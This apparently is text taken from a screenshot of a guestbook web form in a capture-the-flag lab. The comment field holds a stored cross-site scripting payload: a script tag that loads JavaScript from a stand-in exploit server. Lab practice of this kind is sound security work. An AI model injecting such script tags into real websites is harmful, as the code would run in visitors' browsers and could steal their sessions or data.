 My GuestBook Home View all Entries Logout
Write an Entry to the Guestbook
Comment
<script src="https://exploitserver.htb/exploit"></script>
Submit